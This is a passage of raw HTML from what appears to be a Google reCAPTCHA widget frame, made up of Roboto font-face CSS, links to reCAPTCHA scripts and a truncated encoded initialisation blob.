U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Qj8MTQS_LvfbAqskOHQYmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Qj8MTQS_LvfbAqskOHQYmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Qj8MTQS_LvfbAqskOHQYmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22IU3ChMKSOhJCLCjCg37DkMONw4rCoMOow5nCmcOwZMKUwpHDphTDoR7Dm2I7wqrDscKte8KBEcKeI3kdwrMKwro6eAzDkgl4w6XCoDfCl0p2wobDjT7DnUZUw57DsmUOw7oRw67DrDLCsiQ/w6HCsnpjNGBtcVDDoiErMcOkTFXCr8OaW8OcwqVUDcK9wrTCtMOAw6TCki/CnngYFiIaI3c/w6jDgQFbWDfCgWhUwqPCksOiw6ZmKcO/[base64]/CjSTDpsOPWy7DqWbDmsKgwr/DhDLDkkvCkcOMwr9KER7CqmMVwrZaw791w6FcJMOcNR1aw53CksKQw63ClCLCkgjCtGfClW7CtBphV8OuA0dCHsKowr7DgScRw7PCqi3Du8KXJsKYBUXDmcKKw6LCpyvDsAg+w5zCqAMRQ2pdwr9YL8OZBsK3w6PCtn7CjU7CtcKNWMKAFRpebgwWw6/DmMKbw7LCrWdqWwTDsDI4AsO4XgF7RTPDl0zDtTASwqYbwooxaMKKwrh1w4U5wqN+eMOiU3E9JQ/CoVzCkDUtVx4pQxLDlsKew4k7w6zDicOQw5tNwoPCqsKZPhFmwqzCtzDCtXxRYcOJcsKqwqDCmsKAwqfCoMOjXWHDrMOjb1XDnCFSQ3hwwqdTwqAkw6fCiMK0wrXCscKpwrEfTgLDiVkHw6DCqMKjeRlCw5lVw7ddw6bCmsKAw6rDrcO+bx5XwrwJwrVcaTTCjcK/w6YSwox4wr9oQQLDoMKELjcoLjHCqMKXGMOcwrDDgMO9SsKmw4IAAsK+wqwvwofCscK4ZUlfwq0iw7VmwrEsw4/DpsKQWcKSwpByQx7CpGM2w7QLfSc+wq0jw53DqsO5wrbDtMKew7wHwpZNDFHDncKcwpfDuEbCsMOjYsK9w7XChcKnX8K9CsOkdhDDocK/emTDh8KhI8OxdmvCi8OQd8OMw5xFQcKNw7XCg217woQAfjsRwrTDsG3Dn8OHwq3DiMK1Ox9/[base64]/[base64]/ChcOUwrkXwp3Cnz/[base64]/[base64]/DhSrDiD0zGMO6w6s4w7dmw6kuecOreB7Do8KYw5Q5QcKtScKsJ2nDpMKyFzMcw6YHw7HCsMK4SAzCuMOte8OHTcKLQcObeMKROMOlwpPCvzZ1wr5UQsOcN8KVw6BZw75ycsORVcKIQ8OdFsKGw78HK0PCpnvDmsOHwp/DhsOAT8KDw4PDi8Kjw7BdKcKTEcONw4YIwoFbw4lzwoN4wqDDjMO5w7PDgm1Ea8KJecKvw7tEwqTCtsKew7k/Yg90w47DjER7KxTCok4gKMKqw44TwrXCgS1bwq/DhivDv8OvwrjDisOhw6jClMKQwqFLRMKIAS/ChMOdM8KPV8K6wp4Ww4jDs1AuwoTDnl1Iw63DsnByZAbDvlnCjcKkwobDk8OZw7BsMQt/[base64]/[base64]/Chks0wroFwpIRRWxTw7pEw4EXwrHCtgQQw77CscOZw7VhbsOIUcOzw5E0wrDCpCfDgsOqw5HDj8Klw6grYsOrw6ceacOJwqbDh8KqwpVCbcKewoBxwqPDqwDCpcKDw6NqG8K6JEVkwp/[base64]/wot1aMOYRGFOwoHCr8OrwrTDkB0NU0PChTx4ecKiTlXDjEHDq37Du8K5a8O9wozCocOZUcK8fUzChsKVwp9dwr9LfcOFw53CuyLCt8KYMwltwr9CwrXDijjCrSDDoigpwoVmARbCrcOtwrLDkcKqbMOfw6XCiBrCiGFrfxXDvUgAOhl1wo/Ct8KHD8KQw51YwqnCiXjCt8OsH0TCssOrwrfCnUcww7dlwqnCsEPDnsOXwqApwrwwBCrDlC3CicK3wrI6w5bCt8Kpwr/Dj8KvWB8ewrLCghhiIDLDucKDAMO4IcKcwrZWQcKyHcKSwq8pEl9iAi8gwofDolPCkFYhXMOTRmzDjcKIAmjCgMKZMMKqw69kHV3CqipvUBrCknd2wqldwpzDvGQXw5tEI8KwVg81HsOHw6hRwrxNTQpPH8Kuw6gSX8KVXsKCe8OHbQ3CosO/w41/w7XDnMOxwr/DrsKPbD/ChMKHIMOIc8KYC2LChxPCrcOzw7XCi8OZw71kwq7DgsOVw4nClsOBYiVxOcOuw5xTw4PCnm1xeWTCqUUGSsOlw53Dk8OZw48XWcKvIsKYRMKFw77CriplA8O+w7PDnnfDncOtQAYIwo3Dpw9/EcOsIWXCk8O5wpgwwoRAw4bDtiFVwrPDpMOhwqPCoXFwwpbCk8OZPGIfwp/CpsK4DcKDw5VVIEh1w44EwobDuU0nwrLCgjB/eiPDuzLDmybDvsKIIMOcw4kxMwTDmwXDvi/DggXDu3U1wqoPwo53w4fCkg7DvCLCq8OYMG3DnHHCqMOrEcOdNlxfS2DDhW5uworCpMKfw7/CvcO5wqDCtDHCqlTDoEjDrRLDisKoesKSwocpwrdEQUZowrTDk2ccw5USBklRw7xELcKwOBLCjHtIwpsKasOhKsKtwphBw6HDvsOUd8O6M8O9BF0xw5fDpsKDQVVqdsKywo0swonDjyrDtX/Dt8KAwqwdfF0jQ3FzwqZew4Viw4ZQw71OHWMTe0DCiRgbwqpwwolhw5TDjsOew7bDkQzCoMKYOAPDnBDDscKPwoA2w41JHCTCjsOnRwlRE1FrOjDDn1lHw6fDlMOBZ8ObVsOkGycsw54Ewo7DpMOZw61YCcKQwrVSZMOaw4oaw5RROzEjw7DDkMOiwq/[base64]/Ct8OMIcOAwobDq8Oww7DDqhExUcO9eFnDiMOfw409wrjDu8OpJcK7ZwTDvQHCs0JWw4vDk8Kzw79JNUBgEsKbNAPDqMOPw7vDmkBIJMOtQhvDjXVgw5zCm8KWQQHDpDRxwpDCigjCpA5/G2PCsA4zIQkiM8Kqw5fCgwTCjsK6B3w4wqA6woHCtXddLcK5IF/DmDsTwrTCqF8RUsORw5nCtAh2WGnCm8KdXDcmcCXDr2R2wolzw5cSUmVbw4YJeMObN8KPJik6IF5Kw5DDnsKIU3bDig0oZHvCq1pIYcKiVsKRwpFGAlxWwpFew4fChzvDtcKcwqJDM0LDjsKtD0PCiwN7woZIE2NbTD4CwqjDp8OQwqTCncOQw6HDth/CtARNI8OWwrZHb8KxHG/CsTxzwqnDssKzw5/DksOSw5DDgTXCmEXCrMKbwpM5wojCsMONflxbcMK4w4jDoGLDtxvDiQfCucKmYiFqJR4GHW9sw4Qjw75vwpzCg8Kzwqlpw7nDl0LCqHrDsi0WGsK0FUFKBMKUCcKgwoPDo8KQdEdBw5vDnsKUwpFew4zDksK/[base64]/SsOBcGx4D2BUwr8vwr7DlsKxPgsPEsOGwrLDpMO0dcOfwpnDvMOQHETClBpiw5AKXFtCw4wtw4/DqcKkH8KwVQopL8K7wrIdeXNhXG7DpcOFw5Acw6zDtwHDpyUzfT1Qwq5EwrPDsMOww5o7w5TCtknCi8ODEcK4w4fDisOsAw7Dhx/[base64]/Di8KFw6wjwoFKJ8KWEMOEw6nClMKXwqrDlsKGwqsSw6bDpQdaZmIrRsO7w6IKw4/CtnrDtwTDvsOEwrXDqhXCl8OMwpVQw6fDmU7DtyE/w6VJOMKHQMKEWWvDgMKmw708OcKNTTk8cMKHwrpKw5fDk3jDqcO5w70IAXwMw68waUZow6YIZcO0CTDDmsKTMTHCu8KcG8OoDhjCuhrDtcONw7jCksKxMC17wopxwrVsP3VxPcKEOsKQwqPDn8OQYm7DtMOvw7YewpwVw5gCwoXCh8KqSMOtw6nDv0XDqm/CtcKQK8KjPCw1w7XDicK+w4zCpRl/w6nCisKcw4YQH8OPNcO0KMOffgNUVsOBwoHCpWM7fMOvaW0ofAnCiHTDm8KTGFNPw53DuGZUw6B5JgHDlg5FwpHDq17Cr3o+Omhtw5zCuwVQGMOuw7gswr/[base64]/GMKFwoTChsK8wr06w77ChMKwdVrDgMKoPDzCpsKKMA3CsBrCpcO2IyvCrR/Dr8KSw59ZZsOnTMKtD8KrJEHDs8OHUMOrFMO0TMKywrPDkcO+AhR1wpjCmsOFCGrCt8OIAsKiecO1wq1vw59gbMKXw4bDhcOgfMOXAi/ChBjChsKww6guwowBw5Flw77Dq0bDjzHDnjLCggHCn8O2DsOJw7rDt8OSwoHCh8OEw7zDihQ8ccOnd1HDtz8zw77CkFxIw7dIPE/CtTvDhmvCq8Opf8ODLMOqVsKnTkVaXWglwpggMsOGwrTDuWcUwoRfw5TDpMOIOcKQwoNwwqzDmzXDiGE4VlnDs0fCiTE5w6tKw61RDk/[base64]/[base64]/wqrCgcObwr8LKcK0woJ1ScKpAwvCn8K6PRrDiWLCvgzDtH/Dk8ONw5dBw63DkFJuIGZfw7LCn3XCjgtLB2g2N8OnS8KGYW7Dg8OrMEsReXvDuETDl8Ovw4Y2wo/Dq8KXwp4pw501w4jCvwLCrcKCaHzCrkzCtGU+w4jDlsKSw4thWMOnw6zCtlt4w5fCjsKIwpIBw6bDt2NVEcKVXjXDlsKVZcKPw7A2w4gRR3nCpcKqLj3DvDprw7MDRcOyw7rCoBnCtMOwwoFyw4PDmSIYwqd4w6/DtxnDrXbDh8KNw7/Du3/Dq8K2wqfCmcOwwoIXw43CuhBRfWdkwoZgccKOcsKZAcKUwqcga3fDu0TDtArDq8OVJkTDjcKUwqTCsAU6w5nCtMOmNi7ClDxmbcKUQCvCh04+MX91CsORKWMpZBfClBTDlXfCosKLw7nDkMKlVcO+FCjDisKlYRVNQ8OCwot/CD7CqkpGIsOhw4nCiMOfOMOzw5/CpCHDn8K1w6FPwpDCuC3DnMOsw69Dwqg8wrjDpcKwEcKkwpZzwqXDvA3Ds0xiwpHCgAvDoQfCvcOGMMOZMcOWWWdMwplgwrwkwq/DtBxhaCkBwrJnBMK0LnwuwqXCvnwgITDCv8K1asKowqVNw5vClsOyTMOew4DDkMKtYw7DqcKTYcOkw5nDgXNLw40Fw5HDrsK4S1QKwo7DrAsUwp/DpV/CgzM7ZCvCuMKIwqzDrBV1wpLDsMKvBn8Bw5TDkyQNwrLCnwhbw7TClcOeNsKUw5p1wooxBMKlYx/[base64]/wpJHw7XCn8OoU0gSw4bCh00YJMKdw6XCjsO7w5IRU0vCqsK0UMOlQgDCkhnDo0TCtsKXTTXDhyPCmkHDuMOEwqjDgFlRJnEjfwIGdMKkIsOrwoLCt3bDm0oow6vCq2NgHADDnhjDvMOgwrLCvEZHeMO9wp4hw5opwoDDj8KEw6s1bsOrBQkgwodsw6nCo8K/KBA/ewEFw44EwrgFwr3DmHPCpcONw5IkIsOPw5HDmXnCoRXDjMKmazrDlTNOKzzChcKcaXgDOljDt8KGeEpAScOOwqVSIsOhw5zCtjrDrUVww5d0Hn1Aw4sOBmbDoWHCojPDrsOTw4rCqi03B2XCg38pw6rCmcKcJ0IKAUPDkBpUfMK2w4TDmF3Cpi/DksOOwo7Du2zCjBjCosKywpnDm8KfY8OGwo9YB1AGUk/CiQTCu29tw6jDpcORewE5E8ODwpDCuE3CqzFswrfDlnZ9csK4InnCmTHCvsK0K8KcB2fDjcO9VcKYJsKpw7LDgQwXXinDnWMLwqBfw5bDi8KOHcKlF8K2bMOYw6rCj8KCwrEnwrBTwq/DnW7CiBNNdlFFw7Ugw5/CiTk9TEUecHxswpUYKkkMEMKEwr7Ci3nCuDwnL8Onw6xGw5EmwrfDhMOQwoFNOWjDtsKzLFjCiUo8wohIwqXCgsKoYsKCw6d3wr7Cp2xmKcOGw6zDmUnDtAPCvMK8w5JCwrdpI2hMwrvDicKhw73Ctxd7w5/Do8KZwosaWgNBw6DDp1/CkA11w7nDvhrDk3Bxw5XDhA/Co04Uw5nCg2DDnMOVAMOoBcKzwoPDgkTCscOrBsKJcU53w6nDkzHDnMO0wrzDvcKDZsOvwozDoH50JsK6w5/DnsOea8KKw7LCk8KcQsKIw7NhwqFiaC1EeMOzNMOswoJ5wp1nwpVoeTZJeU